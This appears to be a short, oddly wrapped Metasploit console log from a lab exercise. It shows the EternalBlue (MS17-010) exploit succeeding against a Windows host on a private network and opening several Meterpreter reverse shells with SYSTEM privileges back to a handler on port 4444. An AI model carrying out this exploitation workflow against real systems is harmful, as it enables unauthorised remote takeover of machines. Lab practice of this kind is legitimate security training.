 09:30:47 +0700
[+] 192.168.206.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.206.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.206.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN- 192.168.206.131:4444 -> 192
KMF7ULNUR42 .168.206.140:49183 (192.168
.206.140)
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Close
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN- 192.168.206.131:4444 -> 19
KMF7ULNUR42 2.168.206.140:49181 (192.1
68.206.140)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN- 192.168.206.131:4444 -> 19
KMF7ULNUR42 2.168.206.140:49182 (192.1
68.206.140)
msf6 exploit(multi/handler) >